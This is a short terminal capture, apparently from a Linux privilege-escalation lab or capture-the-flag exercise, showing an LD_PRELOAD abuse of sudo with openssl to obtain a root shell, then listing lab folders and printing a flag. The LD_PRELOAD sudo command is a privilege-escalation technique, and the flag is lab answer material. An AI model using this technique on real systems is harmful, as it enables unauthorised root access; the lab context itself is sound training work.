 sudo LD_PRELOAD=./root.so /usr/bin/openssl
root@NIX02:~# id
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~#
root@NIX02:~# ls -l ../root
ls: cannot access '../root': No such file or directory
root@NIX02:~# ls -l ../../root
total 16
drwxr-xr-x 2 root root 4096 Jan 25 11:28 cron_abuse
drwxrwxr-x 2 root root 4096 Jan 25 11:28 kernel_exploit
drwxr-xr-x 2 root root 4096 Jan 25 11:28 ld_preload
drwx------ 2 root root 4096 Jan 25 11:28 screen_exploit
root@NIX02:~# cat ../../root/ld_preload/flag.txt
6a9c151a599135618b8f09adc78ab5f1
root@NIX02:~#
KA